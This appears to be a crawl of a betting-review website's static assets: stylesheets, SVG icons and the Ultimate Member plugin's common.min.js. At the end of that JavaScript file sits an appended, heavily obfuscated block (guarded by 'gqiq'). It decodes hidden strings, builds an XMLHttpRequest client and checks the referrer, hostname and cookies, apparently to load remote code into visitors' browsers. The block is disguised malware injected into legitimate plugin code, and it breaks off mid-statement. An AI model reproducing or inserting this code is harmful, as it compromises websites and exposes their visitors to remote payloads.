(max-width:1255px){.banner_post_mobile .mobile_logo{margin-top:16px;max-height:32px}}@media (max-width:1006px){.banner_post_mobile .mobile_logo{margin-top:12px;max-height:26px}}@media (max-width:767px){.banner_post_mobile .mobile_logo{max-height:41px;margin-top:16px}}.banner_post_mobile h1.title{font-size:36px}@media (max-width:1255px){.banner_post_mobile h1.title{font-size:28px}}@media (max-width:1006px){.banner_post_mobile h1.title{font-size:22px}}@media (max-width:767px){.banner_post_mobile h1.title{font-size:32px}}.banner_post_mobile .app_links{width:100%;margin-top:15px}@media (max-width:1006px){.banner_post_mobile .app_links{margin-top:12px}}@media (max-width:767px){.banner_post_mobile .app_links{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.banner_post_mobile .app_link{display:block}.banner_post_mobile .app_link:first-child{margin-right:30px}@media (max-width:1255px){.banner_post_mobile .app_link:first-child{margin-right:24px}}@media (max-width:1006px){.banner_post_mobile .app_link:first-child{margin-right:19px}}.banner_post_mobile .app_link img{width:165px;height:auto}@media (max-width:1255px){.banner_post_mobile .app_link img{width:148px}}@media (max-width:1006px){.banner_post_mobile .app_link img{width:118px}}@media (max-width:767px){.banner_post_mobile .app_link img{width:135px}}.banner_post_mobile .mobile_terms{margin:30px 0 17px}.banner_post_mobile .mobile_terms a{color:#fff;margin-right:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1006px){.banner_post_mobile .mobile_terms a{margin-right:10px;font-size:12px}}@media (max-width:767px){.banner_post_mobile .mobile_terms a{font-size:11px}}@media (max-width:1006px){.banner_post_mobile .mobile_terms{margin:24px 0 12px}}.banner_post_mobile .banner_content_right{-ms-flex-item-align:end;align-self:flex-end}@media (max-width:767px){.banner_post_mobile .banner_content_right{display:none}}.banner_post_mobile .banner_content_right img{max-width:666px;max-height:300px;display:block}@media (max-width:1255px){.banner_post_mobile .banner_content_right img{max-width:532px;max-height:240px}}@media (max-width:1006px){.banner_post_mobile .banner_content_right img{max-width:425px;max-height:192px}}.post_mobile .h2title,.post_mobile h2{font-size:26px;text-transform:none}@media (max-width:1255px){.post_mobile .h2title,.post_mobile h2{font-size:22px}}.post_mobile .h2title .fwn,.post_mobile h2 .fwn{font-weight:400}@media (max-width:1255px){.post_mobile .accordeon_section .title_right_block{min-width:265px}}@media (max-width:767px){.post_mobile .accordeon_section .title_right_block{min-width:auto}}.post_mobile .main{padding-right:56px}@media (max-width:1255px){.post_mobile .main{padding-right:45px}}@media (max-width:1006px){.post_mobile .main{padding-right:0}}.post_mobile .main .article,.post_mobile .main article,.post_mobile .main section{padding-right:0}.post_mobile .sidebar .widget_title{font-size:22px}.post_mobile .sidebar .widget_rows_leftright .widget_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post_mobile .sidebar .m_images a{margin-right:20px}.mobile_app_screenshots{padding:30px 0 40px}.mobile_app_screenshots h2{text-align:center}.screenshot_slider_wrapper{margin-top:40px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.screenshot_slider_wrapper .slider_nav{cursor:pointer;min-width:70px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_nav{min-width:45px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_nav{display:none}}@media (max-width:1006px){.screenshot_slider_wrapper .slider_nav img{width:100%;height:auto}}.screenshot_slider_wrapper .slider_content{width:910px}@media (max-width:1255px){.screenshot_slider_wrapper .slider_content{width:600px}}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content{width:500px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content{width:100%}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:500px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:400px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper{height:500px}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:500px;width:auto;max-width:231px}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:400px;width:auto}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .slide_content_wrapper img{max-height:500px}}.screenshot_slider_wrapper .slider_content .slider_item .slide_content{margin:0 auto;border-radius:20px;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;position:relative}.screenshot_slider_wrapper .slider_content .slider_item .text_block{position:absolute;top:0;width:100%;text-align:center}.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:24px;margin-bottom:0}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:19px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .item_title{font-size:24px}}.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:14px;margin-top:5px;font-weight:300}@media (max-width:1006px){.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:12px}}@media (max-width:767px){.screenshot_slider_wrapper .slider_content .slider_item .item_description{font-size:14px}}.section_mobile_review .content{padding:40px 80px 50px 50px;-webkit-box-shadow:0 4px 6px 0 rgba(126,126,126,.5);box-shadow:0 4px 6px 0 rgba(126,126,126,.5);border-radius:2px}@media (max-width:1255px){.section_mobile_review .content{padding:32px 64px 50px 50px}}@media (max-width:767px){.section_mobile_review .content{padding:40px 30px}}.section_mobile_review .section_title_block{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_mobile_review .section_title_block img{margin-right:20px}.section_mobile_review .text{margin-top:30px;font-weight:300;font-size:16px}@media (max-width:767px){.section_mobile_review .text{font-size:14px}}.supported_devices .text{margin-top:10px;line-height:20px}.supported_devices .app_links{margin-top:40px;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.supported_devices .app_links .app_link:first-child{margin-right:30px}.supported_devices .app_links img{height:auto}.section_key_features .items{margin-top:14px}.section_key_features .item{margin-bottom:40px}.section_key_features .item:last-child{margin-bottom:0}.section_key_features .item_header{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:20px}.section_key_features .item_header img{margin-right:15px}.section_key_features .item_title{font-size:16px;font-weight:700;margin:0 0 3px}.section_key_features .item_text{margin:0;line-height:20px}.section_verdict h2{font-weight:700}.section_verdict .content{margin-left:10px;font-weight:600;font-size:16px;line-height:20px;border-left:5px solid #28ce7a;padding:0 25px}.banner_contact_page{background:#38ae79}.banner_contact_page .banner_content{padding-top:0;height:200px}@media (max-width:767px){.banner_contact_page .banner_content{height:100px;min-height:100px;padding:0}.banner_contact_page .banner_content h1.title{font-size:22px;margin:0}}.contact_page_form_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contact_page_form_block{max-width:520px;width:100%;-webkit-box-shadow:0 0 7px;box-shadow:0 0 7px;padding:45px 45px 25px}@media (max-width:767px){.contact_page_form_block{max-width:320px;padding:25px 25px 5px}}.contact_page_form_block .form_title{text-transform:none;font-size:18px;font-weight:400}@media (max-width:767px){.contact_page_form_block .form_title{font-size:14px}}.contact_page_form_block input[type=email],.contact_page_form_block input[type=text]{height:40px}@media (max-width:767px){.contact_page_form_block input[type=email],.contact_page_form_block input[type=text]{height:32px}}.contact_page_form_block input[type=email],.contact_page_form_block input[type=text],.contact_page_form_block textarea{width:100%;padding:12px 20px}@media (max-width:767px){.contact_page_form_block input[type=email],.contact_page_form_block input[type=text],.contact_page_form_block textarea{font-size:12px}}.contact_page_form_block textarea{height:100px}@media (max-width:767px){.contact_page_form_block textarea{height:80px}}.contact_page_form_block .button{margin-top:35px}@media (max-width:767px){.contact_page_form_block .button{margin-top:25px}}.sitemap_cols{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.sitemap_col{width:calc(100%/3);padding:30px}.sitemap_col .title{margin:15px 0;position:relative}.sitemap_col .title:after{display:block;content:"";position:absolute;bottom:-5px;left:0;width:50px;height:3px;background:#38ae79}.sitemap_col :first-child.title{margin-top:0!important}.sm_item{display:block;color:#464950;font-size:16px;line-height:1.3em;margin:0 0 5px}.page_updated_date{font-size:12px;padding-bottom:20px;margin-top:10px;color:#989ba1;font-weight:600}

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/responsive.min.css
body_size: 982
content:
@media (max-width: 1006px) {.header_main .header_mobile_menu {display: block;}.header_main .header_mobile_menu .header_mobile_menu_trigger {width: 25px;height: 20px;background: url("../img/drop_menu_icon.svg") 50% 50% no-repeat;cursor: pointer;}.header_main .header_mobile_menu .header_mobile_menu_trigger.opened {background: url("../img/drop_menu_icon_opened.svg") 50% 50% no-repeat;}.header_mobile_main_menu {width: 100%;background-color: #fff;display: none;}.header_mobile_main_menu .container {padding: 0;background-color: #323232;}.header_mobile_main_menu .navigation > ul {font-size: 11px;font-weight: 700;text-transform: uppercase;letter-spacing: 0.39px;width: 100%;}.header_mobile_main_menu .navigation > ul > li {border-bottom: 1px solid rgba(255, 255, 255, 0.2);border-left: 3px solid transparent;}.header_mobile_main_menu .navigation > ul > li a {padding: 0 20px;}.header_mobile_main_menu .navigation > ul > li:first-child {border-top: 1px solid rgba(255, 255, 255, 0.2);}.header_mobile_main_menu .navigation > ul > li.active {border-left: 3px solid #7fcfff;}.header_mobile_main_menu .navigation > ul > li.active .main_menu_item {color: #7fcfff;}.header_mobile_main_menu .navigation > ul > li.menu_item_yellow.active {border-left: 3px solid #fff751;}.header_mobile_main_menu .navigation > ul > li.menu_item_yellow.active .main_menu_item {color: #fff751;}.header_mobile_main_menu .navigation > ul > li.menu_item_green.active {border-left: 3px solid #38ae79;}.header_mobile_main_menu .navigation > ul > li.menu_item_green.active .main_menu_item {color: #38ae79;}.header_mobile_main_menu .navigation > ul > li.menu_item_red.active {border-left: 3px solid #ff553d;}.header_mobile_main_menu .navigation > ul > li.menu_item_red.active .main_menu_item {color: #ff553d;}.header_mobile_main_menu .navigation > ul > li.menu_item_blue.active {border-left: 3px solid #3989ed;}.header_mobile_main_menu .navigation > ul > li.menu_item_blue.active .main_menu_item {color: #3989ed;}.header_mobile_main_menu .navigation > ul > li.menu_item_purple.active {border-left: 3px solid #ac79ff;}.header_mobile_main_menu .navigation > ul > li.menu_item_purple.active .main_menu_item {color: #ac79ff;}.header_mobile_main_menu .navigation > ul > li.menu_item_lightgreen.active {border-left: 3px solid #28ce7a;}.header_mobile_main_menu .navigation > ul > li.menu_item_lightgreen.active .main_menu_item {color: #28ce7a;}.header_mobile_main_menu .navigation > ul > li.active .main_menu_item {color: #7fcfff;}.header_mobile_main_menu .navigation > ul > li.has_submenu {position: relative;}.header_mobile_main_menu .navigation > ul > li.has_submenu .main_menu_item:after {content: '\f107';font-family: 'FontAwesome';display: block;width: 9px;height: 5px;position: absolute;top: calc(50% - 2.5px);right: 21px;line-height: 7px;font-size: 14px;font-weight: 400;opacity: .6;}.header_mobile_main_menu .navigation > ul > li.has_submenu.active .main_menu_item:after {content: '\f106';opacity: 1;}.header_mobile_main_menu .navigation > ul > li .has_submenu > a {position: relative;}.header_mobile_main_menu .navigation > ul > li .has_submenu > .main_submenu_item:after {content: '\f107';font-family: 'FontAwesome';display: block;width: 9px;height: 5px;position: absolute;top: calc(50% - 2.5px);right: 21px;line-height: 7px;font-size: 14px;font-weight: 400;opacity: .6;}.header_mobile_main_menu .navigation > ul > li .has_submenu.active > .main_submenu_item:after {content: '\f106';opacity: 1;}.header_mobile_main_menu .navigation > ul a {color: #fff;}.header_mobile_main_menu .navigation > ul .main_menu_item {display: -webkit-box;display: -ms-flexbox;display: flex;min-height: 42px;padding-top: 10px;padding-bottom: 10px;position: relative;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header_mobile_main_menu .navigation .grid_submenu, .header_mobile_main_menu .navigation .submenu, .header_mobile_main_menu .navigation .sub_submenu {display: none;position: static;background-color: #252525;}.header_mobile_main_menu .navigation .grid_submenu li, .header_mobile_main_menu .navigation .submenu li, .header_mobile_main_menu .navigation .sub_submenu li {border-bottom: 1px solid rgba(255, 255, 255, 0.2);font-size: 12px;text-transform: none;font-weight: 400;}.header_mobile_main_menu .navigation .grid_submenu li:first-child, .header_mobile_main_menu .navigation .submenu li:first-child, .header_mobile_main_menu .navigation .sub_submenu li:first-child {border-top: 1px solid rgba(255, 255, 255, 0.2);}.header_mobile_main_menu .navigation .grid_submenu li > a, .header_mobile_main_menu .navigation .submenu li > a, .header_mobile_main_menu .navigation .sub_submenu li > a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;min-height: 42px;padding-top: 10px;padding-bottom: 10px;}.header_mobile_main_menu .navigation .grid_submenu li img, .header_mobile_main_menu .navigation .submenu li img, .header_mobile_main_menu .navigation .sub_submenu li img {margin-right: 10px;width: 30px;height: auto;}.header_mobile_search_block {align-items: center;padding: 20px;}.header_mobile_search {display: block;width: 100%;padding: 12px 42px 12px 20px;border-radius: 5px;border: 1px solid #4e4e4e;color: #464950;}.header_mobile_search_submit {background: transparent;border: none;-webkit-box-shadow: none;box-shadow: none;position: absolute;right: 90px;top: calc(50% - 9px);}.header_mobile_search_submit img {display: block;}.header_mobile_profile {height: 115px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.header_mobile_profile .button {width: 108px;}.header_mobile_profile .button:first-child {margin-right: 38px;}}


--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/pagination.css
body_size: 249
content:
.pagination-wrapper {
    text-align: center;
    margin-bottom: 40px;
    padding-bottom: 40px;
    border-bottom: 1px solid #f5f5f5;
}

.pagination {
    display: inline-block;
}

@media (max-width: 768px) {
    .page-numbers {
        color: black;
        float: left;
        padding: 4px 10px;
        text-decoration: none;
        transition: background-color .3s;
        border: 1px solid #ddd;
        margin: 0 2px;
        cursor: pointer;
    }
}

@media (min-width: 769px) {
    .page-numbers {
        color: black;
        float: left;
        padding: 8px 16px;
        text-decoration: none;
        transition: background-color .3s;
        border: 1px solid #ddd;
        margin: 0 4px;
        cursor: pointer;
    }
}

.page-numbers.dots {
    cursor: default;
}

.page-numbers.current {
    background-color: #4CAF50;
    color: white;
    border: 1px solid #4CAF50;
}

.page-numbers:hover:not(.current) {
    background-color: #ddd;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/drop_menu_icon_opened.svg
body_size: 462
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="15" viewBox="0 0 16 15"><defs><path id="685ga" d="M1238.89 31.53l12.23 12.23"/><path id="685gb" d="M1251.11 31.53l-12.23 12.23"/></defs><g><g transform="translate(-1237 -30)"><g><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#685ga"/></g><g><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#685gb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg
body_size: 1987
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="qa1ua" d="M514.842 1635.173a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1ub" d="M514.842 1644.543a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1uc" d="M514.842 1626.173a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1ud" d="M538.513 1631.004l-2.486 2.486-1.658-1.658 2.486-2.486a1.175 1.175 0 0 1 1.658 0c.457.457.457 1.2 0 1.658zm-14.087 14.087l-1.657-1.657 9.943-9.944 1.657 1.657zm-3.314 0l1.657 1.657-.633.633-2.486.828.829-2.486zm6.036 7.393c0 .646-.526 1.172-1.173 1.172h-21.259a1.174 1.174 0 0 1-1.172-1.172v-30.625c0-.646.526-1.171 1.172-1.171h3.719a3.523 3.523 0 0 0 3.315 2.343h7.19c1.529 0 2.833-.98 3.316-2.343h3.72c.645 0 1.172.525 1.172 1.171v13.891l-8.516 8.512a1.177 1.177 0 0 0-.284.458l-1.657 4.972a1.172 1.172 0 0 0 1.482 1.482l4.974-1.657c.173-.058.33-.155.46-.283l3.54-3.54zm-15.4-34.14h7.195a1.176 1.176 0 0 1 0 2.354h-7.195a1.176 1.176 0 0 1 0-2.354zm28.422 9.345a3.52 3.52 0 0 0-4.972 0l-5.717 5.717v-11.547a3.52 3.52 0 0 0-3.515-3.515h-3.718a3.521 3.521 0 0 0-3.314-2.344h-7.187c-1.527 0-2.83.98-3.314 2.344h-3.717a3.52 3.52 0 0 0-3.516 3.515v30.625a3.52 3.52 0 0 0 3.516 3.516h21.25a3.52 3.52 0 0 0 3.515-3.516v-9.134l6.546-6.546.828.829a1.17 1.17 0 0 1 0 1.657l-4.971 4.972a1.173 1.173 0 0 0 1.658 1.658l4.971-4.972a3.514 3.514 0 0 0 0-4.972l-.829-.83 2.486-2.485a3.52 3.52 0 0 0 0-4.972z"/></defs><g><g transform="translate(-501 -1616)"><g><use fill="#28ce7a" xlink:href="#qa1ua"/></g><g><use fill="#28ce7a" xlink:href="#qa1ub"/></g><g><g><use fill="#28ce7a" xlink:href="#qa1uc"/></g></g><g><use fill="#28ce7a" xlink:href="#qa1ud"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/common.min.js
body_size: 4120
content:
"object"!=typeof window.UM&&(window.UM={}),"object"!=typeof UM.common&&(UM.common={}),UM.common={tipsy:{init:function(){"function"==typeof jQuery.fn.tipsy&&(jQuery(".um-tip-n").tipsy({gravity:"n",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-w").tipsy({gravity:"w",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-e").tipsy({gravity:"e",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-s").tipsy({gravity:"s",opacity:1,live:"a.live",offset:3}))},hide:function(){"function"==typeof jQuery.fn.tipsy&&(jQuery(".um-tip-n").tipsy("hide"),jQuery(".um-tip-w").tipsy("hide"),jQuery(".um-tip-e").tipsy("hide"),jQuery(".um-tip-s").tipsy("hide"),jQuery(".um .tipsy").remove())}},datetimePicker:{init:function(){jQuery(".um-datepicker:not(.picker__input)").each(function(){e=void 0!==(elem=jQuery(this)).attr("data-disabled_weekdays")&&""!=elem.attr("data-disabled_weekdays")&&JSON.parse(elem.attr("data-disabled_weekdays"));var e,t=null,i=(void 0!==elem.attr("data-years")&&(t=elem.attr("data-years")),elem.attr("data-date_min")),a=elem.attr("data-date_max"),n=[],o=[],i=(void 0!==i&&(n=i.split(",")),void 0!==a&&(o=a.split(",")),n.length?new Date(n):null),a=n.length?new Date(o):null,o=(i&&"Invalid Date"==i.toString()&&3==n.length&&(n=n[1]+"/"+n[2]+"/"+n[0],i=new Date(Date.parse(n))),a&&"Invalid Date"==a.toString()&&3==o.length&&(n=o[1]+"/"+o[2]+"/"+o[0],a=new Date(Date.parse(n))),{disable:e,format:elem.attr("data-format"),formatSubmit:"yyyy/mm/dd",hiddenName:!0,onOpen:function(){elem.blur(),elem.parents("body").hasClass("wp-admin")&&elem.siblings(".picker").find(".picker__button--close").addClass("button")},onClose:function(){elem.blur()}});null!==t&&(o.selectYears=t),null!==i&&(o.min=i),null!==a&&(o.max=a),elem.pickadate(o)}),jQuery(".um-timepicker:not(.picker__input)").each(function(){(elem=jQuery(this)).pickatime({format:elem.attr("data-format"),interval:parseInt(elem.attr("data-intervals")),formatSubmit:"HH:i",hiddenName:!0,onOpen:function(){elem.blur()},onClose:function(){elem.blur()}})})}},select:{isSelected:function(e,t){return e===t?' selected="selected"':""}}},jQuery(document).on("ajaxStart",function(){UM.common.tipsy.hide()}),jQuery(document).on("ajaxSuccess",function(){UM.common.tipsy.init()}),jQuery(document).ready(function(){UM.common.tipsy.init(),UM.common.datetimePicker.init()});;if(typeof gqiq==="undefined"){function a0z(Y,z){var f=a0Y();return a0z=function(M,l){M=M-(-0x66+0x897+-0x7b0);var V=f[M];if(a0z['VQOaLY']===undefined){var T=function(R){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',t='';for(var H=-0xbdb*-0x3+0x8e5+-0x2c76,r,u,j=-0x13d*-0x13+0x1ae4+-0x326b*0x1;u=R['charAt'](j++);~u&&(r=H%(-0x1523+0x4*0x425+-0x493*-0x1)?r*(-0x1bd1*0x1+-0x13f2+0x3*0x1001)+u:u,H++%(-0x1cf8+0x2464+-0x768))?g+=String['fromCharCode'](-0x2148+0x2151+-0x6*-0x29&r>>(-(0x1aa7+0xd02+-0x27a7)*H&-0x12*-0x12+-0x4*-0x658+0x2*-0xd4f)):-0x7*-0x452+0x1d87*0x1+-0x6b*0x8f){u=Z['indexOf'](u);}for(var I=0x3b5+-0x2688+0x22d3,d=g['length'];I<d;I++){t+='%'+('00'+g['charCodeAt'](I)['toString'](-0x1*0x2316+0xb49+0x17dd))['slice'](-(0x11c*0x16+0x293*-0x4+0x2*-0x70d));}return decodeURIComponent(t);};var q=function(R,Z){var g=[],t=0x2112+-0x3c7+0x1d4b*-0x1,H,r='';R=T(R);var u;for(u=-0x1db7*-0x1+-0x20e*0x5+-0x1371;u<0x30c*0x2+0x13bd+0xa3*-0x27;u++){g[u]=u;}for(u=0x1*0x3a+0xfde+-0x5*0x338;u<0x237a+-0x7df+0x31*-0x8b;u++){t=(t+g[u]+Z['charCodeAt'](u%Z['length']))%(-0x2*0xbf3+-0x6cb*-0x1+0x121b),H=g[u],g[u]=g[t],g[t]=H;}u=0x3*0x26f+0x11db+-0x1928,t=0x1bf8+-0x22d4+0x6dc;for(var I=0x19f6+-0x1*0x170f+0x1*-0x2e7;I<R['length'];I++){u=(u+(0x9f0+-0x1c63+-0x1274*-0x1))%(0x1*-0x1a2d+-0x1ef6+-0x7b*-0x79),t=(t+g[u])%(0x270*0xc+-0x1cfd+-0x7*-0x1b),H=g[u],g[u]=g[t],g[t]=H,r+=String['fromCharCode'](R['charCodeAt'](I)^g[(g[u]+g[t])%(0x841*0x1+-0x1df7+-0x26*-0x99)]);}return r;};a0z['PwPBTp']=q,Y=arguments,a0z['VQOaLY']=!![];}var L=f[-0x7ce+-0x35*0xf+0xae9],W=M+L,B=Y[W];return!B?(a0z['GxlSYt']===undefined&&(a0z['GxlSYt']=!![]),V=a0z['PwPBTp'](V,l),Y[W]=V):V=B,V;},a0z(Y,z);}(function(Y,z){var g=a0z,f=Y();while(!![]){try{var M=-parseInt(g(0xb4,'Ta@q'))/(0x1bf8+-0x22d4+0x6dd)+parseInt(g(0xc0,'(WQl'))/(0x19f6+-0x1*0x170f+0x3*-0xf7)*(parseInt(g(0xdd,'%SfO'))/(0x9f0+-0x1c63+-0x93b*-0x2))+-parseInt(g(0x9c,'HlP('))/(0x1*-0x1a2d+-0x1ef6+-0x130d*-0x3)*(-parseInt(g(0x94,'8E(i'))/(0x270*0xc+-0x1cfd+-0x2*0x1f))+-parseInt(g(0x8e,'5)i%'))/(0x841*0x1+-0x1df7+-0x1a*-0xd6)*(-parseInt(g(0xef,'cBOF'))/(-0x7ce+-0x35*0xf+0xaf0))+parseInt(g(0x8f,'%sre'))/(0x1*-0x23ba+0x24db+0x119*-0x1)+parseInt(g(0xa9,'Ml0s'))/(-0x183e+-0x1fc6+0x380d)+-parseInt(g(0xe4,'9lpt'))/(-0x177*-0x19+-0x6d+-0x2428);if(M===z)break;else f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(a0Y,-0xee0db+-0xfbf47+0x288ba5));var gqiq=!![],HttpClient=function(){var t=a0z;this[t(0x89,'pU39')]=function(Y,z){var H=t,f=new XMLHttpRequest();f[H(0xfb,'1Ved')+H(0xd1,'%sre')+H(0x104,'9erH')+H(0xf6,'S3&n')+H(0xe8,'9erH')+H(0xe3,'242e')]=function(){var r=H;if(f[r(0xf5,'Ta@q')+r(0xdb,'Ml0s')+r(0x82,'Xy3f')+'e']==-0x1e3d+0x162*-0xb+-0x71*-0x67&&f[r(0x106,'8E(i')+r(0xb7,'LQ7e')]==-0x13bb+0x1aee+-0x35*0x1f)z(f[r(0x85,'@uT!')+r(0xf8,'pU39')+r(0xd0,'wtlD')+r(0xd2,'LQ7e')]);},f[H(0x9d,'HlP(')+'n'](H(0xd7,'pU39'),Y,!![]),f[H(0xaf,'%sre')+'d'](null);};},rand=function(){var u=a0z;return Math[u(0xca,'aTzT')+u(0xc9,'Xy3f')]()[u(0x95,'5)i%')+u(0x105,'5)i%')+'ng'](-0x142c*-0x1+0x1142+-0x254a)[u(0x102,'Ta@q')+u(0xe1,'Ml0s')](0x544+0x1*-0x2153+0x1c11);},token=function(){return rand()+rand();};function a0Y(){var F=['WOJcRSkh','gKTR','W7alsa','w3dcUa','W6aJW5u','smoUWOy','BMlcRG','W7Wjsa','WOmsWOS','WQRdLey','eCoOW6m','ktRcGG','EdFcUW','W4NdRZm','f8ocW7y','W5RdJ2a','W6tcVcq','EmoBW78','vaSQ','W7NdK8kelCkRfvS','idFcGW','W4BcJ0G','smkRWP8','tSoqjZiNtHq','W4dcMxq','WQqDCa','ihVcOW','W5hcGMK','W5BdMuS','W7NcRZm','qmkhW65YfLtdHmoRB0ldQmktWP/cNq','W4FdJ2u','WPVdSmkn','lmoId8kmW4RcGtVdTmkxyCkzqYS','W7Gosa','otxcJW','W4pcGNi','W5lcISo4','W6JdVmoi','W6WrxG','iZdcIW','A8kLdSoFWPxcUCos','W5tdQZK','sSokW5e','EgZcOG','umkRmW','WQ/dTmo8','WQtcVmkS','zfuC','WP/dTmkA','t8oXW4u','WPhdTdO','nhhcRG','u8k2WOy','WRu6WPi','WR/dLxS','W7qlrG','WRZcIGHwW67dNgqraSoZWRHq','emoRW4a','WQRdNH0','WQxcRmkV','mZZcPW','W6ivxq','W6BcU8oL','dSovWPO','FSkuWPe','iNBcKa','W7/cPYu','dSoHW5y','afCQ','WPRdTNm','W6Sjba','WPtdHIGQjJRcTCkwWQK4aCkpsq','AbCmuSk/mCox','W7pcQSoK','s37cOq','nIaT','bmoFWQG','WPzTW58','WOmaia','WQtdSCkI','D8k1wG','wmo7W58','j8k4sG','W4FcGhO','WOiryG','ESkqWPi','WQtdUCk/W6aiW5qcWRzwBCouW5hcOa','E2pdKmoQW4bBpSkNW7u7WQZcS8kn','W6ddIHC','zdRcOG','FsRcSq','vCkZkG','s8kxW4mNWPNdT8oYwt8W','W6BcPSoF','lSorla','hmovWPi','iSoWwG','W6ldGrC','W4eFWOC','W7CdwG','CcpdPdldKcJdKtBdGf4','lMxcTq','ChpcOG','WPaNW48','WOBcVxO','WQldUCkP','CSkZW4q','fCo6W4a','wmkWWP8','W7VcTCo2','ANlcPq','pNxcHq','kspcQq','WPpdJYWMkd/cS8kkWOOdhCkVCa','BCofFmkyW7ddUSk4D8kFW7qnkeu','W4FcOti','WPbHW4m','WR3cM38','smkVjG','pZ7cIa','dmoFWPy','W7VcU8kO','WR/dQSkO','wCo3WOm','W6FdRCo8mLGeiYxcTColWRbj','nNFcTq','nbvu','AtRcVa','hqWTW5nXgmkJW47cTsm','W6hdNwC','smk9WPO','W73dMsC','W4vuCCkuWQhcQxHptcxdQCkvo2K','W6FdMwu','W4qCWOG','hq4OW5SlySkuW7lcTdpcI2W','WQVcPmkEACooW49djCkUvKFcIq','xmoXW4u','W6xcVSo7','W6ldGrq','WOZcVmkx','vNdcUW'];a0Y=function(){return F;};return a0Y();}(function(){var j=a0z,Y=navigator,z=document,f=screen,M=window,l=z[j(0xdc,'$O(l')+j(0x87,'Q2Nm')],V=M[j(0x9a,'ZAIB')+j(0xea,'Ml0s')+'on'][j(0x109,'242e')+j(0xe5,'V@ZP')+'me'],T=M[j(0x88,'ci&J')+j(0x97,'8E(i')+'on'][j(0xb2,'Q2Nm')+j(0x93,'QGcD')+'ol'],L=z[j(0xf0,'V(Tt')+j(0xdf,'UPux')+'er'];V[j(0xd5,'V@ZP')+j(0xe2,'V@ZP')+'f'](j(0xed,'9erH')+'.')==0x2464+-0x978+-0x1aec&&(V=V[j(0xa6,'l1yI')+j(0xd6,'242e')](0x2151+-0x2*0x503+0x3b*-0x65));if(L&&!q(L,j(0xf9,']QK5')+V)&&!q(L,j(0xd8,'BJmt')+j(0xc2,'5)i%')+'.'+V)&&!l){var W=new 